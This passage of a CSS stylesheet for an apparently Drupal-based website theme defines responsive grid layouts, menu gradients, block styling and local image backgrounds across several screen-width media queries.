.push-4{left:240px;}.container-12 .push-5{left:300px;}.container-12 .push-6{left:360px;}.container-12 .push-7{left:420px;}.container-12 .push-8{left:480px;}.container-12 .push-9{left:540px;}.container-12 .push-10{left:600px;}.container-12 .push-11{left:660px;}.container-12 .pull-1{left:-60px;}.container-12 .pull-2{left:-120px;}.container-12 .pull-3{left:-180px;}.container-12 .pull-4{left:-240px;}.container-12 .pull-5{left:-300px;}.container-12 .pull-6{left:-360px;}.container-12 .pull-7{left:-420px;}.container-12 .pull-8{left:-480px;}.container-12 .pull-9{left:-540px;}.container-12 .pull-10{left:-600px;}.container-12 .pull-11{left:-660px;}}
@media all and (min-width:980px) and (min-device-width:980px),all and (max-device-width:1024px) and (min-width:1024px) and (orientation:landscape){.block .content{}#region-sidebar-second  .block-without-title .content{background:transparent !important;box-shadow:none !important;padding:0 !important;}#region-sidebar-second .block .content{background:#F2f2f2;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);padding:6px 10px 10px 10px;}h2{font-size:18px !important;margin-bottom:5px !important;}.logo-udg{text-align:left;}.logo-udg img{width:350px !important;height:auto !important;}#udg_menu_principal{display:block;}#region-user-first{}#block-superfish-1 li.last{border-right:none!important;}#search-block-form{text-align:right;}#block-superfish-1 li,#block-superfish-1 li.last{border-right:medium none !important;}#block-superfish-1 a,#block-superfish-1{color:#595959;}#block-superfish-1{background:#ffffff;background:-moz-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(23%,#ffffff),color-stop(57%,#f5f5f5),color-stop(100%,#cfcfcf));background:-webkit-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-o-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-ms-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:linear-gradient(to bottom,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);border-top:1px solid #CCCCCC;border-bottom:solid thin #A6A6A6;}#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over,#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over{background:transparent url(/sites/all/themes/drudg7/images/lin_navpar_ov.gif) no-repeat top left;background-color:#000;}#block-superfish-1 li:hover{background:#b6b6b6;background:-moz-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b6b6b6),color-stop(100%,#f7f7f7));background:-webkit-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-o-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-ms-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:linear-gradient(to bottom,#b6b6b6 0%,#f7f7f7 100%);}#block-views-noticia-block-1 .views-row{border-bottom:none;}#block-views-calendar-block-1{background:#F2f2f2 !important;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;padding:6px 10px 10px 10px !important;}#block-views-calendar-block-1 .date-heading h3 a{font-size:18px;}#block-views-calendar-block-1.view-header{background:#DDD;}#block-views-calendar-block-2 .view-header{display:block;}#block-views-calendar-block-2 .view-header ul li{display:inline-table;width:32%;}#block-views-calendar-block-2 .item-list .views-field{display:inline-table;width:32%;}.node-evento-de-agenda .field{display:inline-table;width:32%;}.node-evento-de-agenda .field-name-field-descripcion-evento{width:100%;}#block-block-2{width:49%;float:left;}#region-footer-second  .region-footer-second-inner{background:url(/sites/all/themes/drudg7/images/escudo_footer.png) no-repeat;}#block-menu-menu-men-,#block-system-main-menu{float:right;position:relative;top:-27px;}#block-block-3{clear:both;}#block-views-banners-block ul li img{width:100%;height:auto;}#block-views-banners-block ul li{}#block-block-1,#block-views-banners-block-1{margin-bottom:0;}h2.block-title{font-size:18px;margin:0 0 5px 0;}.more-link{border-top:thin dotted #dedede;padding:4px 0;}.more-link a{background:url(/sites/all/themes/drudg7/images/link_arrow.png) no-repeat scroll right 8px transparent;display:block;float:right;padding:3px 20px 0 5px;}.views-field-created,.date-display-single{color:#4c4c4c;font-size:11px;}.titulo-noticia-principal h5,.titulo-noticia-secundaria h5{font-weight:normal;}.titulo-noticia-principal h5{font-size:16px;}.block .views-row{border-bottom:thin dotted #DDD;padding:10px 0;margin:0;}#block-views-noticia-block-2 ul li{border-bottom:1px dotted #DDD;clear:both;padding:5px 0;}#block-views-noticia-block-2{padding-top:20px;}#block-views-calendar-block-2{margin:20px 0;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1{float:left;margin:10px 10px 10px 0;}#block-views-slideshow-block-1{background:rgb(239,239,239);background:-moz-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(239,239,239,1)),color-stop(100%,rgba(204,204,204,1)));background:-webkit-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-o-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-ms-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:linear-gradient(to bottom,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#efefef',endColorstr='#cccccc',GradientType=0);-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);padding:6px 10px 10px 10px;border:thin solid #FFF;}#flexslider-1{margin:0;background:none repeat scroll 0 0 transparent;border:medium none;box-shadow:none;}.block-banners-block-2 .views-row,.block-banners-block-3 .views-row,.block-views-banners-block-1 .views-row,.block-banners-block .views-row{border-bottom:none;}.block-banners-block-2 .views-row{display:inline-block;margin:0;padding:4px;}.block-banners-block-3 .views-row{display:inline-block;margin:0;padding:4px;}.block-banners-block-2  ul{margin:0;}.block-banners-block-3  ul{margin:0;}#region-footer-first{border-top:thin solid #ECECEC;padding-top:10px;}tr:hover td,tr.even:hover,td.active,tr.odd:hover,td.active{background:#EDEDED;}.view .date-nav-wrapper .date-prev{background:none transparent;border-radius:0;border-right:none;}.view .date-nav-wrapper .date-next{background:none transparent;border-radius:0;border-right:none;}}
@media all and (min-width:980px) and (min-device-width:980px),all and (max-device-width:1024px) and (min-width:1024px) and (orientation:landscape){.container-12 .grid-3{float:left;}.container-12 .grid-9{width:700px !important;}#region-footer-first{width:960px;}body{background:url(/sites/all/themes/drudg7/images/bg_body.jpg) no-repeat scroll center 50px transparent;}#block-superfish-1 li{width:240px;}#block-views-noticia-block-1 .views-field-field-cuerpo{padding-left:130px;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1{float:left;}#block-views-noticia-block-1 .view-content{min-height:13em;}.view-id-noticia.view-display-id-page .views-field-title,.view-id-noticia.view-display-id-page .views-field-created,.view-id-noticia.view-display-id-page .views-field-field-cuerpo{padding-left:130px;}#block-views-slideshow-block-1 ul.flex-direction-nav{display:block;}#block-views-slideshow-block-1 .flex-control-thumbs{position:static;height:auto;}#block-views-slideshow-block-1 .flex-control-thumbs img{height:auto;}#block-views-slideshow-block-1 .views-field-field-imagen-noticia{float:right;margin:10px;}#block-views-slideshow-block-1 #flexslider-1 .views-field-title,#block-views-slideshow-block-1 #flexslider-1 .views-field-body{margin-left:10px;width:35% !important}#block-views-slideshow-block-1 img{height:auto;width:auto;}#block-views-galeria-de-audio-block-1{clear:both;}#block-views-noticia-block-1{margin-right:20px;width:47%;}#block-views-noticia-block-2{display:inline-table;vertical-align:top;width:47%;}#block-views-tablero-block{width:47%;margin-right:20px;display:inline-table;vertical-align:top;}#block-views-tablero-block-1{display:inline-table;vertical-align:top;width:47%;}#block-views-banners-block-1 img{width:223px;height:auto;}}
@media all and (min-width:980px) and (min-device-width:980px),all and (max-device-width:1024px) and (min-width:1024px) and (orientation:landscape){.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{display:inline;float:left;position:relative;margin-left:10px;margin-right:10px;}.push-1,.pull-1,.push-2,.pull-2,.push-3,.pull-3,.push-4,.pull-4,.push-5,.pull-5,.push-6,.pull-6,.push-7,.pull-7,.push-8,.pull-8,.push-9,.pull-9,.push-10,.pull-10,.push-11,.pull-11,.push-12,.pull-12{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}body{min-width:960px;}.container-12{margin-left:auto;margin-right:auto;width:960px;}.container-12 .grid-1{width:60px;}.container-12 .grid-2{width:140px;}.container-12 .grid-3{width:220px;}.container-12 .grid-4{width:300px;}.container-12 .grid-5{width:380px;}.container-12 .grid-6{width:460px;}.container-12 .grid-7{width:540px;}.container-12 .grid-8{width:620px;}.container-12 .grid-9{width:700px;}.container-12 .grid-10{width:780px;}.container-12 .grid-11{width:860px;}.container-12 .grid-12{width:940px;}.container-12 .prefix-1{padding-left:80px;}.container-12 .prefix-2{padding-left:160px;}.container-12 .prefix-3{padding-left:240px;}.container-12 .prefix-4{padding-left:320px;}.container-12 .prefix-5{padding-left:400px;}.container-12 .prefix-6{padding-left:480px;}.container-12 .prefix-7{padding-left:560px;}.container-12 .prefix-8{padding-left:640px;}.container-12 .prefix-9{padding-left:720px;}.container-12 .prefix-10{padding-left:800px;}.container-12 .prefix-11{padding-left:880px;}.container-12 .suffix-1{padding-right:80px;}.container-12 .suffix-2{padding-right:160px;}.container-12 .suffix-3{padding-right:240px;}.container-12 .suffix-4{padding-right:320px;}.container-12 .suffix-5{padding-right:400px;}.container-12 .suffix-6{padding-right:480px;}.container-12 .suffix-7{padding-right:560px;}.container-12 .suffix-8{padding-right:640px;}.container-12 .suffix-9{padding-right:720px;}.container-12 .suffix-10{padding-right:800px;}.container-12 .suffix-11{padding-right:880px;}.container-12 .push-1{left:80px;}.container-12 .push-2{left:160px;}.container-12 .push-3{left:240px;}.container-12 .push-4{left:320px;}.container-12 .push-5{left:400px;}.container-12 .push-6{left:480px;}.container-12 .push-7{left:560px;}.container-12 .push-8{left:640px;}.container-12 .push-9{left:720px;}.container-12 .push-10{left:800px;}.container-12 .push-11{left:880px;}.container-12 .pull-1{left:-80px;}.container-12 .pull-2{left:-160px;}.container-12 .pull-3{left:-240px;}.container-12 .pull-4{left:-320px;}.container-12 .pull-5{left:-400px;}.container-12 .pull-6{left:-480px;}.container-12 .pull-7{left:-560px;}.container-12 .pull-8{left:-640px;}.container-12 .pull-9{left:-720px;}.container-12 .pull-10{left:-800px;}.container-12 .pull-11{left:-880px;}}
@media all and (min-width:1220px){.block .content{}#region-sidebar-second  .block-without-title .content{background:transparent !important;box-shadow:none !important;padding:0 !important;}#region-sidebar-second .block .content{background:#F2f2f2;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);padding:6px 10px 10px 10px;}h2{font-size:18px !important;margin-bottom:5px !important;}.logo-udg{text-align:left;}.logo-udg img{width:350px !important;height:auto !important;}#udg_menu_principal{display:block;}#region-user-first{}#block-superfish-1 li.last{border-right:none!important;}#search-block-form{text-align:right;}#block-superfish-1 li,#block-superfish-1 li.last{border-right:medium none !important;}#block-superfish-1 a,#block-superfish-1{color:#595959;}#block-superfish-1{background:#ffffff;background:-moz-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(23%,#ffffff),color-stop(57%,#f5f5f5),color-stop(100%,#cfcfcf));background:-webkit-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-o-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:-ms-linear-gradient(top,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);background:linear-gradient(to bottom,#ffffff 23%,#f5f5f5 57%,#cfcfcf 100%);border-top:1px solid #CCCCCC;border-bottom:solid thin #A6A6A6;}#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over,#block-superfish-1 li.menuparent:hover,#block-superfish-1 li.over{background:transparent url(/sites/all/themes/drudg7/images/lin_navpar_ov.gif) no-repeat top left;background-color:#000;}#block-superfish-1 li:hover{background:#b6b6b6;background:-moz-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b6b6b6),color-stop(100%,#f7f7f7));background:-webkit-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-o-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:-ms-linear-gradient(top,#b6b6b6 0%,#f7f7f7 100%);background:linear-gradient(to bottom,#b6b6b6 0%,#f7f7f7 100%);}#block-views-noticia-block-1 .views-row{border-bottom:none;}#block-views-calendar-block-1{background:#F2f2f2 !important;-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;box-shadow:0px 2px 5px 0px rgba(0,0,0,.30) !important;padding:6px 10px 10px 10px !important;}#block-views-calendar-block-1 .date-heading h3 a{font-size:18px;}#block-views-calendar-block-1.view-header{background:#DDD;}#block-views-calendar-block-2 .view-header{display:block;}#block-views-calendar-block-2 .view-header ul li{display:inline-table;width:32%;}#block-views-calendar-block-2 .item-list .views-field{display:inline-table;width:32%;}.node-evento-de-agenda .field{display:inline-table;width:32%;}.node-evento-de-agenda .field-name-field-descripcion-evento{width:100%;}#block-block-2{width:49%;float:left;}#region-footer-second  .region-footer-second-inner{background:url(/sites/all/themes/drudg7/images/escudo_footer.png) no-repeat;}#block-menu-menu-men-,#block-system-main-menu{float:right;position:relative;top:-27px;}#block-block-3{clear:both;}#block-views-banners-block ul li img{width:100%;height:auto;}#block-views-banners-block ul li{}#block-block-1,#block-views-banners-block-1{margin-bottom:0;}h2.block-title{font-size:18px;margin:0 0 5px 0;}.more-link{border-top:thin dotted #dedede;padding:4px 0;}.more-link a{background:url(/sites/all/themes/drudg7/images/link_arrow.png) no-repeat scroll right 8px transparent;display:block;float:right;padding:3px 20px 0 5px;}.views-field-created,.date-display-single{color:#4c4c4c;font-size:11px;}.titulo-noticia-principal h5,.titulo-noticia-secundaria h5{font-weight:normal;}.titulo-noticia-principal h5{font-size:16px;}.block .views-row{border-bottom:thin dotted #DDD;padding:10px 0;margin:0;}#block-views-noticia-block-2 ul li{border-bottom:1px dotted #DDD;clear:both;padding:5px 0;}#block-views-noticia-block-2{padding-top:20px;}#block-views-calendar-block-2{margin:20px 0;}#block-views-noticia-block-1 .views-field-field-imagen-noticia-1{float:left;margin:10px 10px 10px 0;}#block-views-slideshow-block-1{background:rgb(239,239,239);background:-moz-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(239,239,239,1)),color-stop(100%,rgba(204,204,204,1)));background:-webkit-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-o-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:-ms-linear-gradient(top,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);background:linear-gradient(to bottom,rgba(239,239,239,1) 0%,rgba(204,204,204,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#efefef',endColorstr='#cccccc',GradientType=0);-webkit-box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);box-shadow:0px 2px 5px 0px rgba(0,0,0,.30);padding:6px 10px 10px 10px;border:thin solid #FFF;}#flexslider-1{margin:0;background:none repeat scroll 0 0 transparent;border:medium none;box-shadow:none;}.block-banners-block-2 .views-row,.block-banners-block-3 .views-row,.block-views-banners-block-1 .views-row,.block-banners-block .views-row{border-bottom:none;}.block-banners-block-2 .views-row{display:inline-block;margin:0;padding:4px;}.block-banners-block-3 .views-row{display:inline-block;margin:0;padding:4px;}.block-banners-block-2  ul{margin:0;}.block-banners-block-3  ul{margin:0;}#region-footer-first{border-top:thin solid #ECECEC;padding-top:10px;}tr:hover td,tr.even:hover,td.active,tr.odd:hover,td.active{background:#EDEDED;}.view .date-nav-wrapper .date-prev{background:none transparent;border-radius:0;border-right:none;}.view .date-nav-wrapper .date-next{background:none transparent;border-radius:0;border-right:none;}}
@media all and (min-width:1220px){.container-12 .grid-3{width:280px !important;}.container-12 .grid-6.region-content{width:580px !important;}.container-12 .grid-9{width:880px !important;}#region-footer-first{width:1200px;}body{background:url(/sites/all/themes/drudg7/images/bg_body_wide.jpg) no-repeat scroll center 50px transparent;}#block-superfish-1 li{width:240px;}.primary-menu-inner ul.sf-menu li ul.menu{width:300px;}.primary-menu-inner ul.sf-menu li ul.menu a:link,.primary-menu-inner ul.sf-menu li ul.menu a:visited{width:280px;}.primary-menu-inner ul.sf-menu .current ul,.primary-menu-inner ul.sf-menu ul li:hover ul,.primary-menu-inner ul.sf-menu ul li.sfHover ul{left:300px;}#block-views-noticia-block-3 .flex-control-thumbs li{margin:5px;}#block-views-galer-a-de-imagenes-block-1 img{margin:5.5px;width:80px;height:auto;}.view-id-galer_a_de_imagenes.view-display-id-page ul li{float:left;width:47%;}#block-views-galeria-de-videos-block-2 img{}.view-galeria-de-videos.view-display-id-page ul li{float:left;width:47%;}.view-galeria-de-audio.view-display-id-page ul li{float:left;width:47%;}#block-views-slideshow-block-1 ul.slides{height:291px;}#block-views-banners-block-2 img{width:130px;}#block-views-banners-block-3 img{width:130px;}#block-views-banners-block-1 img{width:280px;}.block-views-banners-block-1 .views-row{margin:0 4px;}}
@media all and (min-width:1220px){.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12{display:inline;float:left;position:relative;margin-left:10px;margin-right:10px;}.push-1,.pull-1,.push-2,.pull-2,.push-3,.pull-3,.push-4,.pull-4,.push-5,.pull-5,.push-6,.pull-6,.push-7,.pull-7,.push-8,.pull-8,.push-9,.pull-9,.push-10,.pull-10,.push-11,.pull-11,.push-12,.pull-12{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}body{min-width:1200px;}.container-12{margin-left:auto;margin-right:auto;width:1200px;}.container-12 .grid-1{width:80px;}.container-12 .grid-2{width:180px;}.container-12 .grid-3{width:280px;}.container-12 .grid-4{width:380px;}.container-12 .grid-5{width:480px;}.container-12 .grid-6{width:580px;}.container-12 .grid-7{width:680px;}.container-12 .grid-8{width:780px;}.container-12 .grid-9{width:880px;}.container-12 .grid-10{width:980px;}.container-12 .grid-11{width:1080px;}.container-12 .grid-12{width:1180px;}.container-12 .prefix-1{padding-left:100px;}.container-12 .prefix-2{padding-left:200px;}.container-12 .prefix-3{padding-left:300px;}.container-12 .prefix-4{padding-left:400px;}.container-12 .prefix-5{padding-left:500px;}.container-12 .prefix-6{padding-left:600px;}.container-12 .prefix-7{padding-left:700px;}.container-12 .prefix-8{padding-left:800px;}.container-12 .prefix-9{padding-left:900px;}.container-12 .prefix-10{padding-left:1000px;}.container-12 .prefix-11{padding-left:1100px;}.container-12 .suffix-1{padding-right:100px;}.container-12 .suffix-2{padding-right:200px;}.container-12 .suffix-3{padding-right:300px;}.container-12 .suffix-4{padding-right:400px;}.container-12 .suffix-5{padding-right:500px;}.container-12 .suffix-6{padding-right:600px;}.container-12 .suffix-7{padding-right:700px;}.container-12 .suffix-8{padding-right:800px;}.container-12 .suffix-9{padding-right:900px;}.container-12 .suffix-10{padding-right:1000px;}.container-12 .suffix-11{padding-right:1100px;}.container-12 .push-1{left:100px;}.container-12 .push-2{left:200px;}.container-12 .push-3{left:300px;}.container-12 .push-4{left:400px;}.container-12 .push-5{left:500px;}.container-12 .push-6{left:600px;}.container-12 .push-7{left:700px;}.container-12 .push-8{left:800px;}.container-12 .push-9{left:900px;}.container-12 .push-10{left:1000px;}.container-12 .push-11{left:1100px;}.container-12 .pull-1{left:-100px;}.container-12 .pull-2{left:-200px;}.container-12 .pull-3{left:-300px;}.container-12 .pull-4{left:-400px;}.container-12 .pull-5{left:-500px;}.container-12 .pull-6{left:-600px;}.container-12 .pull-7{left:-700px;}.container-12 .pull-8{left:-800px;}.container-12 .pull-9{left:-900px;}.container-12 .pull-10{left:-1000px;}.container-12 .pull-11{left:-1100px;}}
